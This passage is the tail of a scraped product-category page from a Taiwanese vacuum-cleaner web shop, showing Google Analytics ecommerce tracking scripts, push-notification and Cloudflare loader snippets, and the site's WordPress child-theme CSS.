(\u54c1\u724c\u76f4\u9001)","tvc_p":"699","tvc_c":"\u5438\u5875\u6a5f\/\u6383\u5730\u6a5f\u5668\u4eba,\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5bb6\u5c45\u6e05\u6f54,\u73fe\u8ca8\u5c08\u5340"},"https:\/\/searchingc.com\/collections\/lifedeco-f18-pro\/":{"tvc_id":"937841","tvc_i":"A-LIFAF18PRO-2024","tvc_n":"Lifedeco F18 Pro \u5f37\u52c1\u5438\u529b\u9664\u83cc\u4e7e\u6fd5\u5438\u5875\u6a5f\uff5c\u8d08\u9001\u6efe\u5237\uff0bHEPA \u7a7a\u6c23\u6ffe\u7db2 (\u54c1\u724c\u76f4\u9001)","tvc_p":"1898","tvc_c":"\u5438\u5875\u6a5f\/\u6383\u5730\u6a5f\u5668\u4eba,\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5ba2\u5ef3\/ \u81e5\u5ba4,\u5bb6\u5c45\u6e05\u6f54,\u5c45\u5bb6\u7528\u54c1"},"https:\/\/searchingc.com\/collections\/acerpure-clean-lite-hv312-10w\/":{"tvc_id":"943369","tvc_i":"HV312-10W","tvc_n":"acerpure Clean Lite \u8f15\u4fbf\u7121\u7dda\u5438\u5875\u5668 (HV312-10W) (\u54c1\u724c\u76f4\u9001)","tvc_p":"998","tvc_c":"\u5438\u5875\u6a5f,\u5438\u5875\u6a5f\/\u6383\u5730\u6a5f\u5668\u4eba,\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5bb6\u5c45\u6e05\u6f54,\u73fe\u8ca8\u5c08\u5340"},"https:\/\/searchingc.com\/collections\/acerpure-clean-sv552-10w\/":{"tvc_id":"943346","tvc_i":"SV552-10W","tvc_n":"acerpure clean \u7121\u7dda\u5438\u5875\u5668 (SV552-10W ) (\u54c1\u724c\u76f4\u9001)","tvc_p":"2098","tvc_c":"\u5065\u5eb7\u751f\u6d3b,\u5438\u5875\u6a5f,\u5438\u5875\u6a5f\/\u6383\u5730\u6a5f\u5668\u4eba,\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5bb6\u5c45\u6e05\u6f54,\u73fe\u8ca8\u5c08\u5340"}};

catpage_json_ATC_link={"?add-to-cart=1157033":{"ATC-link":"https:\/\/searchingc.com\/collections\/hizero-h100r\/"},"?add-to-cart=1136178":{"ATC-link":"https:\/\/searchingc.com\/collections\/smart-multi-vac\/"},"?add-to-cart=1107894":{"ATC-link":"https:\/\/searchingc.com\/collections\/power-living-h28\/"},"https:\/\/searchingc.com\/collections\/klinsmann-k196\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/klinsmann-k196\/"},"?add-to-cart=1101705":{"ATC-link":"https:\/\/searchingc.com\/collections\/360-s8-plus\/"},"?add-to-cart=1101671":{"ATC-link":"https:\/\/searchingc.com\/collections\/360-s8\/"},"https:\/\/searchingc.com\/collections\/dji-romo\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/dji-romo\/"},"https:\/\/searchingc.com\/collections\/mwway-bot-x1\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/mwway-bot-x1\/"},"?add-to-cart=1051394":{"ATC-link":"https:\/\/searchingc.com\/collections\/dreame-h13-flexreach\/"},"?add-to-cart=1051307":{"ATC-link":"https:\/\/searchingc.com\/collections\/dreame-h14-pro\/"},"?add-to-cart=1051232":{"ATC-link":"https:\/\/searchingc.com\/collections\/dreame-d20-ultra\/"},"?add-to-cart=1051186":{"ATC-link":"https:\/\/searchingc.com\/collections\/dreame-l30s-ultra\/"},"?add-to-cart=1051092":{"ATC-link":"https:\/\/searchingc.com\/collections\/dreame-x40-ultra\/"},"https:\/\/searchingc.com\/collections\/dreame-x50-ultra\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/dreame-x50-ultra\/"},"?add-to-cart=1050811":{"ATC-link":"https:\/\/searchingc.com\/collections\/dreame-h15-pro-heat\/"},"https:\/\/searchingc.com\/collections\/xpower-dmvc1-uv%e9%99%a4%e5%a1%b5%e8%9f%8e%e5%8a%9f%e8%83%bd%e7%84%a1%e7%b7%9a%e5%85%85%e9%9b%bb%e5%90%b8%e5%a1%b5%e6%a9%9f-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/xpower-dmvc1-uv%e9%99%a4%e5%a1%b5%e8%9f%8e%e5%8a%9f%e8%83%bd%e7%84%a1%e7%b7%9a%e5%85%85%e9%9b%bb%e5%90%b8%e5%a1%b5%e6%a9%9f-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/"},"https:\/\/searchingc.com\/collections\/giokalife-gk0004\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/giokalife-gk0004\/"},"https:\/\/searchingc.com\/collections\/lifedeco-f18-pro\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/lifedeco-f18-pro\/"},"?add-to-cart=943369":{"ATC-link":"https:\/\/searchingc.com\/collections\/acerpure-clean-lite-hv312-10w\/"},"?add-to-cart=943346":{"ATC-link":"https:\/\/searchingc.com\/collections\/acerpure-clean-sv552-10w\/"}};


                var items = [];
                //set local currencies
                gtag("set", {"currency": tvc_lc});
                function t_products_impre_clicks(t_json_name,t_action){
                       t_send_threshold=0;
                       t_prod_pos=0;
                        t_json_length=Object.keys(t_json_name).length;
                            
                        for(var t_item in t_json_name) {
                    t_send_threshold++;
                    t_prod_pos++;
                    items.push({
                        "id": t_json_name[t_item].tvc_i,
                        "name": t_json_name[t_item].tvc_n,
                        "category": t_json_name[t_item].tvc_c,
                        "price": t_json_name[t_item].tvc_p,
                    });    
                            
                        if(t_json_length > 6 ){

                            if((t_send_threshold%6)==0){
                                t_json_length=t_json_length-6;
                                    gtag("event", "view_item_list", { "event_category":"Enhanced-Ecommerce",
                                         "event_label":"product_impression_"+t_action, "items":items,"non_interaction": true});
                                         items = [];
                                        }
                                        if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                                            gtag("event","view_item_list", {
                                                "send_to":remarketing_snippet_id,
                                                "value": t_json_name[t_item].tvc_p,
                                                "items": [
                                                  {
                                                    "id": t_json_name[t_item].tvc_id, 
                                                    "google_business_vertical": "retail"
                                                  }
                                               ]
                                            });
                                        }
                            }else{
                
                               t_json_length--;
                               if(t_json_length==0){
                                       gtag("event", "view_item_list", { "event_category":"Enhanced-Ecommerce",
                                            "event_label":"product_impression_"+t_action, "items":items,"non_interaction": true});
                                            items = [];
                                        }
                                       if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                                            gtag("event","view_item_list", {
                                                "send_to":remarketing_snippet_id,
                                                "value": t_json_name[t_item].tvc_p,
                                                "items": [
                                                  {
                                                    "id": t_json_name[t_item].tvc_id, 
                                                    "google_business_vertical": "retail"
                                                  }
                                               ]
                                            });
                                        }
                                }   
                            }
            }
                    
            //function for comparing urls in json object
            function prod_exists_in_JSON(t_url,t_json_name,t_action){
                                        if(t_json_name.hasOwnProperty(t_url)){
                                            t_call_fired=true;
                                            gtag("event", "select_content", {
                                                "event_category":"Enhanced-Ecommerce",
                                                "event_label":"product_click_"+t_action,
                                                "content_type": "product",
                                                "items": [
                                                {
                                                    "id":t_json_name[t_url].tvc_i,
                                                    "name": t_json_name[t_url].tvc_n,
                                                     "category":t_json_name[t_url].tvc_c,
                                                     "price": t_json_name[t_url].tvc_p,
                                                }
                                                ],
                                                "non_interaction": true
                                            });                    
                                       }else{
                                            t_call_fired=false;
                                        }
                                        return t_call_fired;
                                }
                    function prod_ATC_link_exists(t_url,t_ATC_json_name,t_prod_data_json,t_qty){
                        t_prod_url_key=t_ATC_json_name[t_url]["ATC-link"];
                        
                            if(t_prod_data_json.hasOwnProperty(t_prod_url_key)){
                                    t_call_fired=true;
                                // Enhanced E-commerce Add to cart clicks
                                    gtag("event", "add_to_cart", {
                                        "event_category":"Enhanced-Ecommerce",
                                        "event_label":"add_to_cart_click",
                                        "non_interaction": true,
                                        "items": [{
                                            "id" : t_prod_data_json[t_prod_url_key].tvc_i,
                                            "name":t_prod_data_json[t_prod_url_key].tvc_n,
                                            "category" : t_prod_data_json[t_prod_url_key].tvc_c,
                                            "price": t_prod_data_json[t_prod_url_key].tvc_p,
                                            "quantity" :t_qty
                                        }]
                                    });
                                    if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                                        gtag("event","add_to_cart", {
                                            "send_to":remarketing_snippet_id,
                                            "value": t_prod_data_json[t_prod_url_key].tvc_p,
                                            "items": [
                                              {
                                                "id": t_prod_data_json[t_prod_url_key].tvc_id, 
                                                "google_business_vertical": "retail"
                                              }
                                            ]
                                        });
                                    }
                                 
                            }else{
                                       t_call_fired=false;
                            }    
                             return t_call_fired;
                     
                    }
                    
                    
                //category page json
                if(tvc_pgc.length !== 0){
                    t_products_impre_clicks(tvc_pgc,"cp");  
                }
               //Prod category ATC link click in related product section
                jQuery("a:not(.product_type_variable, .product_type_grouped)").on("click",function(){
                     t_url=jQuery(this).attr("href");
                     //cat page prod call for click
                     prod_exists_in_JSON(t_url,tvc_pgc,"cp");
                     });
               
        
                     //ATC link click
                jQuery("a[href*=add-to-cart]").on("click",function(){
            t_url=jQuery(this).attr("href");
                        t_qty=$(this).parent().find("input[name=quantity]").val();
                             //default quantity 1 if quantity box is not there             
                            if(t_qty=="" || t_qty===undefined){
                                t_qty="1";
                            }
                       prod_ATC_link_exists(t_url,catpage_json_ATC_link,tvc_pgc,t_qty);
                    });      
                    

tvc_smd={"tvc_wcv":"5.7.1","tvc_wpv":"5.9.10","tvc_eev":"4.2.1","tvc_cnf":{"t_ee":"on","t_df":false,"t_gUser":true,"t_UAen":"on","t_thr":6,"t_IPA":true,"t_OptOut":true,"t_PrivacyPolicy":true},"tvc_sub_data":{"sub_id":24874,"cu_id":21031,"pl_id":1,"ga_tra_option":"BOTH","ga_property_id":"UA-64159595-1","ga_measurement_id":"G-WJK9MHX7L6","ga_ads_id":"1624927172","ga_gmc_id":"141724716","op_gtag_js":1,"op_en_e_t":1,"op_rm_t_t":1,"op_dy_rm_t_t":1,"op_li_ga_wi_ads":1,"gmc_is_product_sync":0,"gmc_is_site_verified":1,"gmc_is_domain_claim":0,"gmc_product_count":0}};
 });
</script>
<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BAlG8zzEpea0BFIAdhsENWsBTHKeklhIxZrtnFBqNaA8YS7OmurxNgGXmUQ_AlgHjUDy3bGM3d4MUCVrl6F2EvM','sw':'https://searchingc.com/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	    <!-- SROLL TO TOP -->
    <style media="screen">
        #back-to-top {
            cursor: pointer;
            position: fixed;
            bottom: 50px;
            right: 15px;
            z-index: 9999;
            width: 50px;
            height: 50px;
            display: none;
        }
    </style>
    <script type="text/javascript">
        jQuery(function($) {
            $(window).on('scroll', function() {
                var currentScrollTop = $(document).scrollTop();

                if ( currentScrollTop > 100 ) {
                    $('#back-to-top').fadeIn(500);
                } else {
                    $('#back-to-top').fadeOut(500);
                }
            });

            $(window).scroll();

            $('#back-to-top').on('click', function(e) {
                e.preventDefault();

                $('html, body').animate({
                    scrollTop: 0
                }, 500);
            });
        });
    </script>
    <img src="https://searchingc.com/wp-content/themes/searchingc/img/Up Arrow.png" alt="" id="back-to-top">
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0f0fde0d092407',t:'MTc2ODkxNzI0Nw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"98062d43cf324a0eb7486d7cb67caa16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://searchingc.com/wp-content/themes/searchingc/style.css?ver=1.0
body_size: 12672
content:
/* 
Theme Name: Searchingc.
Theme URL: http://searchingc.com
Description: SearchingC. Child
Theme Author: SearchingC
Author URL: http://searchingc.com
Template: opstore 
Version: 1.0.0 
Text Domain: Searchingc
*/

p{
	font-size: 16px;
}
html {
    font-family: helvetica, Noto Sans TC; 
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}

a:hover, a:focus {
	color: #000!important;
}
a:hover, a:focus, input:hover, input:focus, button:hover, button:focus {
    /* color: #b5b5b5!important; */
	opacity: 0.6;
	transition: all 400ms ease-in-out !important;
}
.nav .navbar-nav:hover {
	color:#ffe100!important
}
.nav .navbar-nav:focus {
	color:#ffe100!important
}

.text-white,
.hero-banner h6.text-white,
.cat-parallax a.btn:hover,
.navbar-default ul.nav.navbar-nav.text-white li a,
ul.site-header-cart.menu.text-white li a,
ul.login.text-white li a,
form.searchbox.text-white input[type="search"],
.widget_product_search input[type="submit"],
.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
table.cart td .coupon input[type="submit"]:hover,
.comment-respond input[type="submit"],
#yith-quick-view-close:hover:hover,
.woocommerce .wishlist_table td.product-add-to-cart a,
.login-submit input[type="submit"]:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
button#cboxClose,
.woocommerce #respond input#submit:hover{
    color: #000;
}

progress {
	width: 100%
}

@media (max-width: 767px){
.elementor-398>.elementor-inner>.elementor-section-wrap>.elementor-section>.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated {
		padding:10px 0px !important;
	}
}
/*=================== Header ================*/

header {
	box-shadow:0 2px 10px rgba(0, 0, 0, 0.0);
}

header.header-2 .navbar-default {
    background-color: #000;
}
header.header-2 .header-middle-wrapp .col-sm-3 ,header.header-2 .header-middle-wrapp .col-md-3 {
	padding-left:20px;
	padding-right:0px;
}
.header-2 .searchbox-icon, .header-2 .searchbox-submit, .header-2 .searchbox input[type="submit"] {
    color: #000;
    right: 30px;
}
.primary-padding, .extra-info.style2 .section-content-container, .extra-info.style3 .section-content-container, .fun-fact .section-content-container, .shop-feature-2 .section-content-container {
    padding: 30px 0;
}
#menu-main-menu .menu-item > a {
    width: 100%!important;
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-wrapper {
    min-width: 84% !important;
    background-color: #fff !important;
    -moz-border-radius: 0px !important;
    border-radius: 0px !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-content {
	padding: 5px 35px;
}
.woocs-style-3-close {
    right: 13px !important;
    top: 15px !important;
    font-size: 28px !important;
    font-weight: 300 !important;
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-header {
    padding: 16px 24px 10px !important;
}
.woocs-style-3-du-dialog .woocs-style-3-dlg-select-item .woocs-style-3-dlg-select-radio:checked+.woocs-style-3-dlg-select-lbl:before {
    border-color: #003d64 !important;
}
.woocs-style-3-du-dialog .woocs-style-3-dlg-select-item .woocs-style-3-dlg-select-radio+.woocs-style-3-dlg-select-lbl:before {
    border: 2px solid #003d64 !important;
}
.woocs-style-3-du-dialog .woocs-style-3-dlg-select-item .woocs-style-3-dlg-select-radio+.woocs-style-3-dlg-select-lbl:after {

    left: 9px !important;
    margin-top: -5px !important;
    background-color: #003d64 !important;
}
.woocommerce-currency-switcher {
	padding-right: 30px;
	border: 1px solid #fff;
    color: #444;
}

.product-search-keywords {
	margin-top: 6px;
    margin-left: 9px;
    color: #666;
	width: fit-content;
	text-align: left
}
.product-search-keywords span {
	padding-right: 5px;
}
.product-search-keywords a {
	color: #666;
	padding: 0 3px;
}
header.site-header ul.menu .count {
	min-width: 21px;
    min-height: 22px;
    font-size: 12px;
    top: -12px;
    right: -11px;
    line-height: 1.8;
}

@media (max-width:767px){
	.navbar-nav li ul.sub-menu, .navbar-nav li .mega-menu {
		width: calc(100% - 1.2em)
	}
	.navbar-nav li ul.sub-menu, .navbar-nav li ul.sub-menu>li>.sub-menu {
		padding-left: 10px;
    padding-bottom: 10px;
	}
main.main {
    padding-top: 0em!important;
}
	.product-search-keywords {
	margin: 0px !important;
}
	.product-search-keywords span, .product-search-keywords a {
	color: #f2f2f2;
}
	.navbar-brand {
	padding-left: 8px!important;
}
	.nav.navbar-nav li.menu-item ul.sub-menu li.current-menu-item a {
    background-color: transparent;
}
	.navbar-brand img {
    display: inline-block;
    margin: 0px;
    position: absolute;
    top: -25px;
    left: 0px;
}
	.middle-right-wrapp ul.site-header-cart.menu li {
    padding-left: 5px;
}
#menu-main-menu .menu-item > a {
    width: fit-content;
    font-size: 16px;
}
header .top {
    padding: 12px 0px 5px 0px;
}	
.header-2 .navbar-default .navbar-toggle {
    position: absolute;
    margin: 0;
    left: 18px;
    top: -34px;
}
	header.header-2 ul.menu {
    margin-top: 15px;
}
	.login.visible-xs li a {
    margin-right: 15px;
    list-style: none;
    display: inline-block;
    text-transform: uppercase;
    font-size: 16px!important;
    padding-top: 10px;
}
		.navbar-nav li ul.sub-menu li a, .header-2 .navbar-default .navbar-nav li.current-menu-item ul.sub-menu li a, .header-2 .navbar-default .navbar-nav li ul.sub-menu li a, .mega-menu .mega-wrap h6, .opstore-megamenu-title {
    color: #fff;
    font-size: 16px;
    font-weight: normal;
}
	.woocs-style-3-du-dialog-starter {
		background-image:none;
	}
	div.visible-xs button.woocs-style-3-du-dialog-starter {
		background-image:none!important;
		background-color: #f2f2f2;
		margin: 10px 0px;
	}
	.searchbox-icon.mobile-searchbox-icon {
		position: absolute;
    	top: -40px;
    	left: 55px;
	}
	.full-search-container .closebtn {
    position: absolute;
    top: 10px;
    right: 20px;
    text-align: center;
    font-size: 30px;
    color: #fff;
    background: none;
    z-index: 999999;
}
	.full-search-container .search-form {
		width: 85%
	}
	
}

@media (min-width:768px) {
	header.site-header {
		box-shadow: none;
	}
header.header-2 .navbar-default .navbar-collapse .container {
	border-top: 1px #444 solid;
    border-bottom: 1px #444 solid;
}


.header-2 .nav.navbar-nav li.menu-item a {
    color: #000;
	font-size: 18px;
}

	header.header-2 .navbar-default {
    background-color: #fff;
}
	main.main {
    padding-top: 1em!important;
}
	.navbar-collapse {
	padding-left:0px;
	padding-right: 0px;
}

.navbar-nav>li{
    letter-spacing: 1px;
	padding: .5vh 0vh;
}

.navbar-nav li ul.sub-menu,
.navbar-nav li .mega-menu {
    margin: 0;
    padding: 0;
	width:200px;
    background-color: #fff;
    box-shadow: 0 2px 20px 0 rgba(0, 0, 0, 0.2);
    
}
}


header ul.menu .count, span.wishlist-count.wishlist-rounded {
    min-width: 21px;
    min-height: 21px;
    font-size: 12px;
    position: absolute;
    top: -14px;
    right: -11px;
    text-align: center;
    color: #fff;
    line-height: 1.9;
    background: #C73B38!important;
}

button.lnr.lnr-magnifier.searchsubmit.op-srch {
    font-weight: 600;
    background-color: #444;
}

/*=================== Footer ==================*/
@media (max-width:767px){
.footer-1 {
	display:none;
	}
.footer-spacing {
    display: block!important;
    margin-top: 40px;
}
	footer .primary-padding {
    padding: 15px 0 0 0!important;
}
	.primary-padding.top .col-md-12 {
    padding-left: 15px !important;
}
}
	footer .primary-padding {
    padding: 55px 0;
    border-bottom: 1px solid #d2d2d2;
}
.footer-spacing {
	display:none;
}
.footer {
    padding: 0px!important;
}
footer ul.menu li a {
    margin-top: 3px;
    color: #6d6d6d;
}
#menu-bottom-menu-1 {
	margin-top: 15px;
}
footer {
    position: relative;
    z-index: 10;
    background-color: #f9f9f9;
	color:  #f9f9f9;
    font-size: 95%;
}
footer p{ 
    margin-top:4px;
}
.footer-info{
}
.footer-info p{
}

footer .signup small {
    color:  #f9f9f9;
}
footer .widget {
	padding: 0px;
}
.primary-padding.top .col-md-12 {
	padding-left: 0px;
}
.primary-padding.top.container {
	padding-left: 5px;
}
.footer {
    padding: 25px 0; 
	color:  #f9f9f9;
}

.scrollup {
    position: fixed;
    right: 10px;
    bottom: 20px;
    width: 35px;
    height: 35px;
    line-height: 1.3;
    font-size: 25px;
    text-align: center;
    z-index: 100; 
    display: none; 
    background-color: #000!important;
    -webkit-box-shadow: 1px 2px 11px 0px #333333c9;
    box-shadow: 1px 2px 11px 0px #333333c9;
	display: none!important;
}

.pagination .page-numbers li .page-numbers,
.woocommerce-pagination .page-numbers li .page-numbers,
.pagination li a {
    width: 2.2em;
    text-align: center;
    line-height: 1;
    padding: 0.3em 0 0.4em;
    border: 1px solid;
    display: block;
    color: #5b5b5b;
}

.stock-info {
    font-weight: bold;
    text-transform: uppercase;
}

.yith-wcqv-button{
	display:none;
}

.quantity-wrap span {
    display: inline-block;
    width: 40px!important;
    height: 40px!important;
    line-height: 1;
    padding: .47em 0;
    font-size: 20px; 
    color: #000;
    text-align: center;
    vertical-align: top;
    cursor: pointer;
    background-color: #ffe100;
}

input[type="submit"],
.cart-collaterals .checkout-button{
    text-transform: uppercase!important;
    background: #ffe100;
    color: #000!important;
}

ul.social-icons li a,
.contact-social .opstore-social-link a {
    display: none;
    width: 38px;
    padding: 0.50em 0;
    text-align: center;
    line-height: 1;
    background: #ffe100;
    color: #000;
}

.woocommerce ul.products li.product .onsale, 
.woocommerce span.onsale, 
span.onsale, #yith-quick-view-content .onsale {
    margin: 0;
    position: absolute;
    left: -40px;
    right: unset;
    transform: rotate(-47deg);
    top: 6px;
    z-index: 2;
    text-align: center;
    font-size: 12px;
    line-height: 1.2;
    border-radius: 0px;
    min-height: auto;
    padding: 8px 45px;
	color:#000;
}

.woocommerce ul.products li.product .button.yith-wcqv-button,
a.button.yith-wcqv-button,
span.ui-accordion-header-icon,
.vc_tta-panel-heading,
.contact-page .opstore-iconbox.box p,
span.says,
.widget_search .screen-reader-text,
.subscribe-form form label,
.move-up .bx-controls.bx-has-pager,
.woocommerce .cart-collaterals .cross-sells,
.woocommerce-page .cart-collaterals .cross-sells,
.cart-collaterals h2,
.related-product .bx-controls,
.woocommerce div.product div.summary a.compare.button,
ul.products li.product .icons a.added_to_cart.wc-forward,
.view-list ul.products li.product figure .icons {
    display: none;
}

.woocommerce-message {
    border-top-color: #003d64;
    margin-bottom: 10px;
    background-color: #f9f9f9;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a {
    background-color: #ffe100;
    color: #000!important;
}

ul.products li.product figure {
	margin: 0 auto!important;
	display: initial;
}
ul.products li.product figure .icons .btn:hover{
    background-color: #111111;
    color: #fff!important;
}
ul.products li.product figure .icons .btn:focus{
    background-color: #111111;
    color: #fff!important;
}

.woocommerce .widget_shopping_cart_content .button.wc-forward.checkout,
.woocommerce .widget_shopping_cart_content .button.wc-forward:hover,
.woocommerce .widget_shopping_cart_content .return-btn{
    background-color: #ffe100;
    color: #000 !important;
}

.woocommerce-pagination .page-numbers li .page-numbers.current,
.woocommerce-pagination .page-numbers li a.page-numbers:hover{
    color: #000!important;
}

.single-product div.product form.cart .button {
    text-transform: uppercase;
    /* background: #000; */
	color: #000!important;
}

.nav.navbar-nav li.menu-item ul.sub-menu li.current-menu-item a {
    border-left:2px solid #ffe100;
}

footer .footer{
    color: #4b4b4b;
    background-color: #f9f9f9;
}

.opstore-product-info .item-info-wrap a.add_to_cart_button:hover,
.opstore-product-info .item-info-wrap a.added_to_cart:hover,
.opstore-product-info .item-info-wrap .btn.product_type_grouped:hover,
.opstore-product-info .item-info-wrap .btn.product_type_external:hover
 {
    color: #b5b5b5!important;
	background: #ffe100;
}

.woo_pp_cart_buttons_div {
	display:none;
}
.single-product .primary-padding{
    padding: 0px;
}

.woocommerce div.product .product_meta span {
    display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    background: #fff;
    border-radius: 0;
    margin-right: 10px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{
    color: #6b6b6b;
	/* padding: 5px 3px!important; */
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background-color: #ffe100;
    color: #000;
}

.opstore-footer-clothing input.mailpoet_submit {
    float: left;
    width: 20%;
    background: #f9f9f9;
    border-color: #f9f9f9;
    color: #4b4b4b;
    line-height: 1.4;
    margin-top: -2px;
}

.opstore-footer-clothing ul.list-inline.foo-con-info li i {
    color: #4b4b4b;
    padding-right: 10px;
}

header.home-header ul.nav.navbar-nav > li.menu-item-has-children > a:after,
.header-2 .nav.navbar-nav > li.menu-item-has-children > a:after{
    content: "\f107";
    font-family: fontawesome;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 0;
    width: auto;
	padding-left:50px;
}

.opmob-sub-toggle {
    position: absolute;
    top: 0;
    right: 0;
    height: 25px;
    width: 25px;
    background: unset;
}

/* Leo added */

/* winnie added */

.col-md-6 col-sm-6 col-xs-12 {
	width:100vw;
}

span.th-title, .wishlist_table th.product-name .nobr {
	position: absolute;
    left: 20px;
    top: 10px;
}

a.btn.product_type_variable.add_to_cart_button.button.add_to_cart.alt {
	background-color: transparent;
}
a.btn.product_type_variable.add_to_cart_button.button.add_to_cart.alt:hover {
	color: #5b5b5b;
	background-color: transparent;
}


/*=====Video container====*/
.responsive-container, .video-container {
margin-top:1.25em;
	margin-bottom:1.25em;
position: relative;
padding-bottom: 56.25%;
padding-top: 30px;
height: 0;
overflow: hidden;
/*padding-bottom: 56.25% 為影片高度與寬度的比例16:9計算得來，9除以16=0.5625換算高度比0.5625=56.25%*/
/*padding-top: 30px 用於修正的高度，可用25px或30px*/
}
.responsive-container iframe, .responsive-container object, .responsive-container embed, .video-container iframe, .video-container object, .video-container embed {
position: absolute;
top: 0;left: 0;
width: 100%;
height: 100%;}

.woocommerce-MyAccount-navigation-link--dashboard, .woocommerce-MyAccount-navigation-link--downloads, .woocommerce-MyAccount-navigation-link--crowdfunding-campaigns, .woocommerce-MyAccount-navigation-link--crowdfunding-dashboard, .woocommerce-MyAccount-navigation-link--profile, .woocommerce-MyAccount-navigation-link--my-campaigns, .woocommerce-MyAccount-navigation-link--backed-campaigns, .woocommerce-MyAccount-navigation-link--pledges-received, .woocommerce-MyAccount-navigation-link--bookmarks {
	display:none;
}
.woocommerce ul.products li.product .onsale.outstock, .woocommerce span.onsale.outstock, span.onsale, #yith-quick-view-content .onsale.outstock {
    top: 10px;
    background-color: #e3e3e3;
}
.navbar-brand a:hover, .navbar-brand a:focus {
	opacity:1!important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
	background-color:#003d64;
	color:#fff;
	/* padding:0 1%; */
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active:focus{
	opacity: 0.7;
}
.top {
	text-align: center;
}
.stock-info {
	color:#003d64!important;
}
.opstore-mini-cart-title{
	width: 70%;
}
.woocommerce-info{
	border-color: #003d64;
}
.elementor-heading-title{
	text-shadow:none!important;
}
.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled] {
	color: #6b6b6b;
	
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order{
	color:#000!important;
}
.woocommerce table.shop_table.shop_table.woocommerce-checkout-review-order-table tfoot th, .woocommerce table.shop_table.shop_table.woocommerce-checkout-review-order-table tfoot td, .woocommerce table.shop_table.order_details tfoot th, .woocommerce table.shop_table.order_details tfoot td {
	color:#000;
}
.points {
	display:none;
}
.my-membership-detail-user-membership-actions{
	display:none;
}
.woocommerce table.shop_table th, .woocommerce table.wishlist_table thead th {
    padding: 10px 10px;
    background-color: #151514;
    line-height: 1;
    font-weight: bold;
    color: #fff;
    font-size: 18px;
}
.woocommerce table.shop_table td, .woocommerce table.wishlist_table tbody td {
    border-bottom: 1px solid #e2e2e2;
    padding: 30px 15px;
    font-weight: 600;
    font-size: 15px;
    text-align: left;
}
.points-rewards-event-points {
	width:33%!important
}
ul.products li.product figure, li.product figure .product-wrap {
    position: relative;
	border: none;
}
td.membership-actions, th.membership-actions{
	display:none;
}
.woocommerce-MyAccount-navigation-link--edit-address {
	display:none;
}
